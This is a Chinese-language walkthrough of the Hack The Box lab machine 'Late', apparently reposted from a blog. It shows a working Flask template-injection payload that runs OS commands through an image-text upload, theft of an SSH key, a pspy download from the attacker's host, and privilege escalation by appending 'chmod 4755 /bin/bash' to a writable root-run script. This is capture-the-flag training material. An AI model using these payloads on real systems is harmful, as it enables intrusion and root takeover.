本文主要是介绍【HTB】Late,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
Late
靶机地址
https://app.hackthebox.com/machines/Late
信息收集
┌──(root㉿kali)-[~/Desktop]
└─# nmap -Pn -sC -sV -p- 10.129.212.208 --min-rate=5000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-10 10:23 CST┌──(root㉿kali)-[~/Desktop]
└─# nmap -Pn -sC -sV -p- 10.129.227.134 --min-rate=5000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-10 10:24 CST
Nmap scan report for late.htb (10.129.227.134)
Host is up (0.17s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 02:5e:29:0e:a3:af:4e:72:9d:a4:fe:0d:cb:5d:83:07 (RSA)
| 256 41:e1:fe:03:a5:c7:97:c4:d5:16:77:f3:41:0c:e9:fb (ECDSA)
|_ 256 28:39:46:98:17:1e:46:1a:1e:a1:ab:3b:9a:57:70:48 (ED25519)
80/tcp open http nginx 1.14.0 (Ubuntu)
|_http-title: Late - Best online image tools
|_http-server-header: nginx/1.14.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelService detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 30.77 seconds
访问80端口


往下翻,找到一个链接,指向http://images.late.htb/
添加到/etc/hosts
echo '10.129.227.134 late.htb images.late.htb' | sudo tee -a /etc/hosts
访问images.late.htb

获得shell

看到flask,猜测有ssti漏洞。后面发现果然猜对了,但是很恶心。
搜索标题
随便截张图上传上去,

果然是这样的。

尝试把payload转成图片{{7*7}}

被执行成功。
好,接下来折磨开始了。
我试了很多payload,转成图片后识别各种报错,前前后后被折磨了快一天。

最后找到这篇文章
https://zweilosec.github.io/posts/late/

他说,在kali下用Noto Serif Regular font字体,12字号,截图才可以。
但我是kali 2024的,没搜到这个字体。
偷个懒,直接用他的图吧。
执行id命令

{{ request.application._ _ globals_ _ . _ _builtins_ _ . _ _import_ _( "os" ).popen( "id" ).read() }}
输出
<p>uid=1000(svc_acc) gid=1000(svc_acc) groups=1000(svc_acc)</p>
<p>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
svc_acc:x:1000:1000:Service Account:/home/svc_acc:/bin/bash
rtkit:x:111:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
avahi:x:113:116:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
cups-pk-helper:x:114:117:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
saned:x:115:119::/var/lib/saned:/usr/sbin/nologin
colord:x:116:120:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
pulse:x:117:121:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
geoclue:x:118:123::/var/lib/geoclue:/usr/sbin/nologin
smmta:x:119:124:Mail Transfer Agent,,,:/var/lib/sendmail:/usr/sbin/nologin
smmsp:x:120:125:Mail Submission Program,,,:/var/lib/sendmail:/usr/sbin/nologin</p>
发现了svc_acc用户
读取ssh私钥
保存到id_rsa文件中
┌──(root㉿kali)-[~/Desktop]
└─# chmod 600 id_rsa ┌──(root㉿kali)-[~/Desktop]
└─# ssh -i id_rsa svc_acc@10.129.227.134

提权
老规矩,sudo -l没法执行,
上pypy64监控进程,找带有root权限并且能编辑程序。
本地

靶机切换到tmp目录,不然没权限下载 文件
svc_acc@late:~$ cd /tmp
svc_acc@late:/tmp$ wget http://10.10.16.4:8888/pspy64
--2024-04-10 03:15:32-- http://10.10.16.4:8888/pspy64
Connecting to 10.10.16.4:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’pspy64 100%[=======================================================>] 2.96M 2.09MB/s in 1.4s 2024-04-10 03:15:34 (2.09 MB/s) - ‘pspy64’ saved [3104768/3104768]svc_acc@late:/tmp$ chmod +x pspy64
svc_acc@late:/tmp$ ./pspy64

执行./pspy64
找到一个/usr/local/sbin/ssh-alert.sh
查看
┌──(root㉿kali)-[~/Desktop]
└─# ssh -i id_rsa svc_acc@10.129.227.134
svc_acc@late:~$ cat /usr/local/sbin/ssh-alert.sh
#!/bin/bashRECIPIENT="root@late.htb"
SUBJECT="Email from Server Login: SSH Alert"BODY="
A SSH login was detected.User: $PAM_USERUser IP Host: $PAM_RHOSTService: $PAM_SERVICETTY: $PAM_TTYDate: `date`Server: `uname -a`
"if [ ${PAM_TYPE} = "open_session" ]; thenecho "Subject:${SUBJECT} ${BODY}" | /usr/sbin/sendmail ${RECIPIENT}
fisvc_acc@late:~$ ls -l /usr/local/sbin/ssh-alert.sh
-rwxr-xr-x 1 svc_acc svc_acc 433 Apr 10 05:53 /usr/local/sbin/ssh-alert.sh
可以看到svc_acc用户有读写执行的权限。
增加一行内容
svc_acc@late:~$ echo "chmod 4755 /bin/bash" > /usr/local/sbin/ssh-alert.sh
bash: /usr/local/sbin/ssh-alert.sh: Operation not permitted
svc_acc@late:~$ echo "chmod 4755 /bin/bash" >> /usr/local/sbin/ssh-alert.sh
svc_acc@late:~$ cat /usr/local/sbin/ssh-alert.sh
#!/bin/bashRECIPIENT="root@late.htb"
SUBJECT="Email from Server Login: SSH Alert"BODY="
A SSH login was detected.User: $PAM_USERUser IP Host: $PAM_RHOSTService: $PAM_SERVICETTY: $PAM_TTYDate: `date`Server: `uname -a`
"if [ ${PAM_TYPE} = "open_session" ]; thenecho "Subject:${SUBJECT} ${BODY}" | /usr/sbin/sendmail ${RECIPIENT}
fichmod 4755 /bin/bash
使用两个>>成功,一个>就不行。为什么呢?还没
等待一会后执行bash -p,再新建一个终端进行ssh连接就行了。

在pspy64执行的结果中,可以看到/usr/local/sbin/ssh-alert.sh是会被覆盖的。多执行几次echo "chmod 4755 /bin/bash" >> /usr/local/sbin/ssh-alert.sh就行了。
这篇关于【HTB】Late的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!